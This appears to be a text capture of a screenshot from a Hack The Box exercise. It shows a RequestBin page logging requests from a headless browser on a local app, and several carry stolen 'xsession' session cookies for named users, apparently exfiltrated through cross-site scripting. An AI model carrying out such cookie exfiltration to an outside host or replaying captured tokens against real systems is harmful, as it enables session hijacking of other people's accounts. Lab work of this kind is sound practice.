 https://requestbin.whapi.cloud/y4kuv3y4?inspect
Hack The Box :: Dashb… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
A Runscope community project. Send us feedback!
RequestBin
http://requestbin.whapi.cloud/y4ku
http://requestbin.whapi.cloud
GET /y4kuv3y4/
xsession=eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IlJlbmF0YSJ9fQ.Z_LTyg.qQEX-
yfungKlO9k6yX8budXRcwU
0 bytes
2s ago
From 162.158.216.12
FORM/POST PARAMETERS
None
HEADERS
Origin: http://127.0.0.1:5000
Cf-Ipcountry: GB
Accept-Language: en-US,en;q=0.9
Accept-Encoding: gzip
X-Forwarded-Host: requestbin.whapi.cloud
Accept: */*
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/132.0.0.0 Safari/537.36
Host: requestbin.whapi.cloud
Referer: http://127.0.0.1:5000/
Cdn-Loop: cloudflare; loops=1
Cf-Visitor: {"scheme":"http"}
Cf-Ray: 92c3bc9f5c555eef-LHR
X-Forwarded-Server: 65e0d0a1cd2e
Cf-Connecting-Ip: 83.136.251.68
RAW BODY
None
http://requestbin.whapi.cloud
GET /y4kuv3y4/
xsession=eyJ1c2VyIjp7ImlkIjo1LCJ1c2VybmFtZSI6InBvbGlQb2wifX0.Z_LUFQ.HpFWSP0XNHIldUZEKR4Lb6dXVL4
0 bytes
2s ago
From 162.158.120.249
FORM/POST PARAMETERS
HEADERS